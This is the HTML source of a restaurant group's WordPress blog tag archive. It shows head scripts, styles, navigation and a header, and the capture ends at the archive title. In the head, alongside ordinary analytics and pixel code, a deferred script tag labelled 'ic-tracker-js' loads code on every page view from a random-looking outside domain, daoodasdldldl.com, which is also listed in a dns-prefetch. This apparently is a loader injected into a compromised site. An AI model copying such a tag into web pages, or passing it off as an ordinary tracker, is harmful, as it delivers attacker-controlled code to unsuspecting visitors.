

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cicciorestaurantgroup.com/blog/tag/best-tampa-restaurants/
body_size: 46691
content:
<!DOCTYPE html>

<!-- Facebook Pixel Code -->



<script>

!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;

n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,

document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '673441296144674', {

em: 'insert_email_variable,'

});

fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none"

src="https://www.facebook.com/tr?id=673441296144674&ev=PageView&noscript=1"

/></noscript>

<!-- DO NOT MODIFY -->

<!-- End Facebook Pixel Code -->



<!--[if IE 7]>

<html class="ie ie7" lang="en-US">

<![endif]-->

<!--[if IE 8]>

<html class="ie ie8" lang="en-US">

<![endif]-->

<!--[if !(IE 7) | !(IE 8)  ]><!-->

<html lang="en-US" class="restaurant-1">

<!--<![endif]-->

<head>



 <!-- Main -->



	<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');



  ga('create', 'UA-45623638-1', 'auto', {'allowLinker': true });

  ga('require', 'linker');

  ga('linker:autoLink', ['cicciorestaurantgroup.com', 'lodgetampa.com', 'eatgreenlemon.com', 'eatfreshkitchen.com', 'betterbyrd.com', 'cicciocali.com', 'cicciowater.com', 'crgthinklab.com'] );

  ga('send', 'pageview');

</script>






<!-- End Google Analytics Code -->



<meta charset="UTF-8" />

<!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
 --><meta name="viewport" content="1368" />

<title>best tampa restaurants Archives - Ciccio Restaurant Group</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="pingback" href="https://www.cicciorestaurantgroup.com/xmlrpc.php" />

<link href='https://fonts.googleapis.com/css?family=Roboto:400,100,300,700' rel='stylesheet' type='text/css'>




	<link rel="icon" href="/wp-content/uploads/2016/04/crg-logo-mini.png" type="image/x-icon" />

	<link rel="shortcut icon" href="/wp-content/uploads/2016/04/crg-logo-mini.png" type="image/x-icon" />	




<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>best tampa restaurants Archives - Ciccio Restaurant Group</title>
	<link rel="canonical" href="https://www.cicciorestaurantgroup.com/blog/tag/best-tampa-restaurants/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="best tampa restaurants Archives - Ciccio Restaurant Group" />
	<meta property="og:url" content="https://www.cicciorestaurantgroup.com/blog/tag/best-tampa-restaurants/" />
	<meta property="og:site_name" content="Ciccio Restaurant Group" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.cicciorestaurantgroup.com/blog/tag/best-tampa-restaurants/","url":"https://www.cicciorestaurantgroup.com/blog/tag/best-tampa-restaurants/","name":"best tampa restaurants Archives - Ciccio Restaurant Group","isPartOf":{"@id":"https://www.cicciorestaurantgroup.com/#website"},"breadcrumb":{"@id":"https://www.cicciorestaurantgroup.com/blog/tag/best-tampa-restaurants/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.cicciorestaurantgroup.com/blog/tag/best-tampa-restaurants/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cicciorestaurantgroup.com/"},{"@type":"ListItem","position":2,"name":"best tampa restaurants"}]},{"@type":"WebSite","@id":"https://www.cicciorestaurantgroup.com/#website","url":"https://www.cicciorestaurantgroup.com/","name":"Ciccio Restaurant Group","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cicciorestaurantgroup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ciccio Restaurant Group &raquo; Feed" href="https://www.cicciorestaurantgroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ciccio Restaurant Group &raquo; Comments Feed" href="https://www.cicciorestaurantgroup.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ciccio Restaurant Group &raquo; best tampa restaurants Tag Feed" href="https://www.cicciorestaurantgroup.com/blog/tag/best-tampa-restaurants/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cicciorestaurantgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='edsanimate-animo-css-css' href='https://www.cicciorestaurantgroup.com/wp-content/plugins/animate-it/assets/css/animate-animo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://www.cicciorestaurantgroup.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://www.cicciorestaurantgroup.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 1024px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #ffffff;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #0a0a0a;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #ffffff;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #0a0a0a;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #FFFFFF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://www.cicciorestaurantgroup.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cicciorestaurantgroup.com/wp-content/themes/openstrap/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cicciorestaurantgroup.com/wp-content/themes/ciccios-restaurant-group/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cicciorestaurantgroup.com/wp-content/themes/openstrap/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-custom-css' href='https://www.cicciorestaurantgroup.com/wp-content/themes/openstrap/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cicciorestaurantgroup.com/wp-content/themes/openstrap/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='openstrap-ie-css' href='https://www.cicciorestaurantgroup.com/wp-content/themes/openstrap/css/font-awesome-ie7.min.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='openstrap-style-css' href='https://www.cicciorestaurantgroup.com/wp-content/themes/ciccios-restaurant-group/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cicciorestaurantgroup.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://www.cicciorestaurantgroup.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://www.cicciorestaurantgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cicciorestaurantgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768784979" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cicciorestaurantgroup.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.cicciorestaurantgroup.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1024","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"no","enable_overlay":"","wprmenuDemoId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cicciorestaurantgroup.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.8.3" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://www.cicciorestaurantgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cicciorestaurantgroup.com/wp-json/wp/v2/tags/367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cicciorestaurantgroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css"> 	
	@media (min-width: 768px) {
	/* Required to make menu appear on mouse hover. */
	ul.nav li.dropdown:hover > ul.dropdown-menu{
	display: block;    
	}

	ul.nav li.dropdown > ul.dropdown-menu li.dropdown-submenu:hover > ul.dropdown-menu {
	display: block;    
	}
	}
	</style>		
		<style type="text/css" media="all"> #bodychild{width:90%;}</style>
<link rel="stylesheet" href="/wp-content/themes/ciccios-restaurant-group/crg_responsive.css" type="text/css" />
<script src="/wp-content/uploads/js/modernizr-2.6.2.min.js"></script>


 <script>
 jQuery(document).ready(function(){
        jQuery('#remove_responsive').on('click', function(event) {        
             jQuery('link[rel=stylesheet][href~="/wp-content/themes/ciccios-restaurant-group/crg_responsive.css"]').remove();
             jQuery('link[rel=stylesheet][href~="https://www.cicciorestaurantgroup.com/wp-content/themes/openstrap/css/bootstrap.css?ver=4.6.5"]').remove();
             jQuery('link[rel=stylesheet][href~="https://www.cicciorestaurantgroup.com/wp-content/plugins/wp-responsive-menu/css/wprmenu.css?ver=4.6.4"]').remove();
             jQuery('head').append('<link rel="stylesheet" href="/wp-content/themes/ciccios-restaurant-group/extra_styles.css" type="text/css" />');
             jQuery("head meta[name=viewport]:contains(initial-scale=1.0, width=device-width)").remove();
             jQuery('#remove_responsive').hide();
             jQuery('#add_responsive').show();
        });

        jQuery('#add_responsive').on('click', function(event) {        
             jQuery('head').append('<link rel="stylesheet" href="/wp-content/themes/ciccios-restaurant-group/crg_responsive.css" type="text/css" />');
             jQuery('head').append('<link rel="stylesheet" href="https://www.cicciorestaurantgroup.com/wp-content/themes/openstrap/css/bootstrap.css?ver=4.6.5" />');
             jQuery('head').append('<link rel="stylesheet" href="hhttps://www.cicciorestaurantgroup.com/wp-content/plugins/wp-responsive-menu/css/wprmenu.css?ver=4.6.4" />');
             jQuery('link[rel=stylesheet][href~="/wp-content/themes/ciccios-restaurant-group/extra_styles.css"]').remove();
              jQuery('#remove_responsive').show();
             jQuery('#add_responsive').hide();
        });
	});
    </script>



<style>


	 @media (min-width: 769px) {

	.site-header {

	background:url('https://www.cicciorestaurantgroup.com/wp-content/uploads/2016/07/home_background_last.jpg');

	}

	}



</style>



<script src="https://www.cicciorestaurantgroup.com/wp-content/themes/ciccios-restaurant-group/js/timecube.jquery.js"></script>

<script src="https://www.cicciorestaurantgroup.com/wp-content/themes/ciccios-restaurant-group/js/scrolloverflow.min.js"></script>

<script src="https://www.cicciorestaurantgroup.com/wp-content/themes/ciccios-restaurant-group/js/jquery.fullPage.min.js"></script>
 


</head>








<body data-rsssl=1 class="archive tag tag-best-tampa-restaurants tag-367 wp-theme-openstrap wp-child-theme-ciccios-restaurant-group openstrap-custom-background">

<style>

@media (max-width: 1024px) {

body {

background-image: url(/wp-content/uploads/2016/05/home_background_mob.jpg);

}

}

</style>

<!--  <div style="position:fixed; bottom:0px; z-index:99999;" class="rwd-display-options">
 	<span id="view-full" class="rwd-display-option">Full Site</span>
 </div> -->


<div id="remove_responsive"></div>
<div id="add_responsive"></div>

<!-- <div id="wptime-plugin-preloader"></div> -->

  <div id="bodychild"></div>

	<!-- Wrap all page content here -->  

	<div id="wrap">
    <div style="display: none;" class="partnership-page"><img Src="/wp-content/uploads/2016/08/CRG_logo.png" /></div>
		



	
		<header class="site-header" role="banner">

		
		
		<div class="header-body">

			<div class="container">
       
			 <div class="row logo-row">

				  <div class="col-md-offset-3 col-md-6">

					
					<a class="hidden-xs hidden-sm crgLogoHide" href="https://www.cicciorestaurantgroup.com/"><img src="/wp-content/uploads/2016/03/crg_logo.png" alt="" class="img-responsive" /></a>

					<div class="ciccio-water-widget" >
<a target="_blank" class="crg_button" href="https://www.opentable.com/ciccios-water-reservations-tampa?restref=31678&lang=en-US">RESERVE NOW</a>
</div>
				  </div>

				  	  

				</div>

			</div>

		</div>

	</header>

	







	
    <div id="crg-restaurant-header" class="navbar navbar-inverse navbar-static-top hidden-xs" role="navigation">

      <!-- <div class="container"> -->

        <div class="navbar-header">

          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">

            <span class="icon-bar"></span>

            <span class="icon-bar"></span>

            <span class="icon-bar"></span>

          </button>

			  <a class="navbar-brand visible-xs visible-sm" href="">Menu</a>

        </div>

        <div class="navbar-collapse collapse">

        <!-- CRG Logo -->

        <div class="row">

        	<div id="crg-restaurant-menu" class="col-md-10 col-lg-10 headerCol">

		        <div class="col-md-2 col-lg-2 headerCol"><a href="https://www.cicciorestaurantgroup.com"><img id="crg-logo-mini" src="/wp-content/uploads/2016/04/crg-logo-mini.png"></a></div>

		        <div class="col-md-10 col-lg-10 headerCol">

		        	<!-- <img id="crg-try-menu" src="/wp-content/uploads/2016/05/crg-try-all-b.png" /> -->



					<ul id="menu-desktop-menu" class="nav navbar-nav col-centered"><li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-455"><a href="https://www.cicciorestaurantgroup.com/">Home</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-456"><a href="https://www.cicciorestaurantgroup.com/#careers">Careers</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-457"><a href="https://www.cicciorestaurantgroup.com/#history">History</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-459"><a href="https://www.cicciorestaurantgroup.com/#gifts">Gift Cards</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-460"><a href="https://www.cicciorestaurantgroup.com/#contact">Contact</a></li>
<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-892"><a href="https://www.cicciorestaurantgroup.com/blog/">Blog</a></li>
</ul>
				</div>

			</div>

		</div>

        </div><!--/.nav-collapse -->


       <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 perfectnav">

			<ul id="crg-header-social-header">
  <li  class="hideli2" style="margin-right: 10px;"><a target="_blank" class="crg_button hide_button" href="https://cicciocali.alohaorderonline.com">Order Online</a>
</li>
        <li class="hideli" style="margin-right: 10px;"><a target="_blank" class="crg_button hide_button" href="https://betterbyrd.alohaorderonline.com">Order Online</a>
</li>
        
    		<li><a href="https://www.facebook.com/cicciorg" target="_blank"><img src="/wp-content/uploads/sites/3/2017/03/crg-facebook-black.png"></a></li>

    			<li><a href="https://twitter.com/cicciorg" target="_blank"><img src="/wp-content/uploads/sites/3/2017/03/crg-twitter-black.png"></a></li>

    			<li><a href="#" target="_blank"><img src="/wp-content/uploads/sites/3/2017/03/crg-instagram-black.png"></a></li>

    		</ul>
	</div>
		</div>
      
      

        <div class="row">

        	<div id="crg-restaurant-sub-menu" class="col-md-10 col-lg-10 headerCol">

        		<div class="col-md-6 col-lg-6 headerCol"><h3 id="sub-title">CICCIO RESTAURANT GROUP</h3></div>

	        	<div class="col-md-6 col-lg-6 headerCol">

	        		<ul id="crg-header-social">

	        			<li><a href="https://www.facebook.com/cicciorg" target="_blank"><img src="/wp-content/uploads/2016/04/crg-fb-small.png"></a></li>

	        			<li><a href="https://twitter.com/cicciorg" target="_blank"><img src="/wp-content/uploads/2016/04/crg-twitt-small.png"></a></li>

	        			<li><a href="#" target="_blank"><img src="/wp-content/uploads/2016/04/crg-inst-small.png"></a></li>

	        		</ul>

	        	</div>

        	</div>

        </div>

      <!-- </div> -->

    </div>

	




    
    <div class="container" id="main-container">

	<div class="row" id="main-row">
<div class="col-md-8"" role="content">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Tag Archives: <span>best tampa restaurants</span></h1>

						</header><!-- .archive-header -->

			

